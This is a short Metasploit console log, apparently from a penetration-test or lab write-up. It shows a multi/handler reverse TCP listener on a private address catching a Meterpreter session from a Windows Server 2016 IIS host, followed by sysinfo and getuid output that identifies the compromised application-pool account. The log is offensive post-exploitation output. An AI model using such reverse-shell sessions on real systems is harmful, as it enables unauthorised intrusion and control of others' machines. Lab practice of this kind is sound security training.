 [-] Unknown command: seesions
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.86.134:12345
[*] Sending stage (175174 bytes) to 192.168.86.130
[*] Meterpreter session 2 opened (192.168.86.134:12345 → 192.168.86.130:4968
1 ) at 2022-02-05 08:49:53 +0800
meterpreter > sysinfo
Computer        : WIN-QVG1Q36JM0E
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: IIS APPPOOL\q
meterpreter >